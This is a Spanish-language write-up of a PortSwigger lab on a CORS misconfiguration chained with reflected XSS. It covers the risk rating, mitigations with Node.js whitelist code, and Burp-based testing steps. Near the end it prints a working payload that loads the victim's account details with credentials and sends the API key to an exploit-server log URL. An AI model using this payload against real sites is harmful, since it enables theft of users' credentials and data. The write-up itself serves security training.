CORS Vulnerability

Table of Contents
ToggleINTRODUCCIÓN
A continuación se presenta de forma detallada un reporte técnico sobre la Resolución del laboratorio “CORS vulnerability with trusted insecure protocols” de la plataforma Portswigger. El mismo se establece con un análisis de riesgo con respecto al impacto que esta puede generar. Esto incluye CWE, Criticidad, CVSS Score, CVSS Vector y sus Componentes afectados. Sumado a ello, se especificarán las mitigaciones pertinentes, detalles técnicos del pentest y los links de referencias.
ANÁLISIS DE RIESGO
CWE-942 | Permissive Cross-domain Policy with Untrusted Domains |
IMPACTO | ALTO |
CVSS BASE SCORE | 6.3 |
CVSS 3.1 VECTOR | AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L |
COMPONENTES AFECTADOS | -https://LAB-Id.net/accountDetails -https://LAB-Id.web-security-academy.net/?productId=number&storeId=number Parámetros: productId y storeId |
EXPLICACIÓN | Existe una mala configuración con respecto al origen de sitios cruzados (CORS vulnerability). Es decir, la aplicación toma cualquier subdominio de origen como válido, permitiendo así, que un atacante pueda obtener datos de los usuarios a través de un ataque XSS Reflected vía un subdominio falso. |
RECOMENDACIONES
1) Configuración de CORS: Se recomienda configurar de manera adecuada las cabeceras CORS, por ejemplo:
Access-Control-Allow-Origin: https://dominio-seguro.com Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Headers: Content-Type |
2) Permitir orígenes seguros: Permitir solicitudes desde orígenes seguros, por ejemplo puede usar https://.
3) Incluir orígenes de confianza en una lista blanca (Whitelist): El sitio web solo debe permitir solicitudes de origen a través de dominios u orígenes confiables. Por ejemplo, solo se debe permitir solicitudes de origen en versión “www.example.com”. Si una solicitud proviene de cualquier otro origen, la aplicación web debería devolver un error como se vé en el siguiente código en Node.js.
const express = require(‘express’); const cors = require(‘cors’); const app = express(); const whitelist = [‘https://www.example.com’]; // Lista de orígenes de confianza const corsOptions = { origin: function(origin, callback) { if (whitelist.indexOf(origin) !== –1 || !origin) { callback(null, true); } else { callback(new Error(‘No permitido por CORS’)); } }, credentials: true // Permitir que las cookies se envíen con solicitudes }; app.use(cors(corsOptions)); app.get(‘/’, (req, res) => { res.send(‘CORS habilitado con la lista blanca’); }); app.listen(3000, () => { console.log(‘Servidor escuchando en el puerto 3000’); }); |
4) Configurar de forma adecuada el atributo crossorigin en etiquetas de recursos: Si se utiliza etiquetas HTML como <script> o <img> con el atributo crossorigin, se debe asegurar de configurarlo correctamente. Por ejemplo, se puede establecer en «anonymous» o «use-credentials» según sea necesario.
5) Educar en Materia de Seguridad informática: Se recomienda educar al personal y/o trabajadores en la seguridad de los datos con respecto a la confidencialidad, integridad y disponibilidad de los mismos a través de talleres o cursos pertinentes.
DETALLES TÉCNICOS

La aplicación establece el siguiente sitio web junto con las credenciales de acceso:
Username: Wiener
Password: Peter


Como se puede observar, se tiene acceso como usuario wiener y la aplicación nos establece nuestra propia API Key. Por tanto, se procedió a analizar la forma en la que se transmiten dichos datos a través de la herramienta Burpsuit.


Se puede observar que, agregando la cabecera “Origin” y el valor de origen del sitio web, la aplicación responde con la cabecera “Acces-Control-Allow-Origin” cuyo valor refiere a la URL del sitio web.


No obstante, se procedió a modificar dicha ruta agregando “other-site” como subdominio para verificar la configuración de dicha cabecera.

Con esta última captura, se puede ver que el control de acceso permite dicho encabezado de origen. Es decir, “confía” en el subdominio “other-site”, lo que significa que la aplicación confía en todos los subdominios de este dominio. Por tanto, esto corresponde a un fallo de seguridad con respecto al intercambio de recursos de origen cruzado o también llamado CORS (Cross origin resource sharing vulnerability).

Teniendo esto en cuenta, para recopilar mayor información, se procedió a estudiar el envío de datos dentro de los artículos. Se puede apreciar que cada uno cuenta con un botón de “Check stock” para conocer el stock de los mismos.


Por tanto, al utilizar Burpsuit y dar click en dicho botón, se puede visualizar el siguiente contenido.

Al dar click en el botón “Check-Stock”, se invoca una función que se realiza en el subdominio «stock.domain» del sitio. A su vez, se abre otra ventana con el listado del stock de dicho artículo. Por lo tanto, se procedió a verificar si dicho subdominio es vulnerable a un ataque del tipo “XSS Reflected” a través del siguiente código javascript:

<script>alert(1)</script> |


Al colocar dicho código, se recibe un error. Sin embargo, se puede observar que la URL no codifica la salida de los datos. Por tanto, si se realiza dicha acción en el navegador, se puede apreciar la siguiente ventana emergente.

De esta forma, se puede comprobar que dicho subdominio también es vulnerable a un ataque del tipo XSS Reflected, el cual permite ejecutar código javascript arbitrario en la aplicación. Por lo tanto, a modo de ejemplo, se precedió a generar un script que permita obtener la API Key de un usuario del sistema.

Para ello, se utilizó el siguiente código Javascript:
<script> document.location=«http://stock.LAB-ID.web-security-academy.net/?productId=4 <script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open(‘get’,’https://LAB-ID.web-security-academy.net/accountDetails’,true); req.withCredentials = true; req.send(); function reqListener() {location=’https://EXPLOIT-SERVER-ID.exploit-server.net/log?key=’%2bthis.responseText;}; </script> &storeId=1″ </script> |


Una vez almacenado y enviado dicho exploit a la víctima, se puede verificar en el registro del logs que se obtiene la API Key del usuario administrador.

De esta manera, la vulnerabilidad de origen de sitios cruzado (CORS Vulnerability) se produce en la aplicación web ya que permite solicitudes entre dominios sin una validación adecuada del origen. Por lo tanto, esto puede llevar a que un atacante pueda realizar acciones no autorizadas, como robar información confidencial, a través de código JavaScript malicioso ejecutado en el navegador de la víctima.
REFERENCIAS
https://lathack.com/hardening-en-seguridad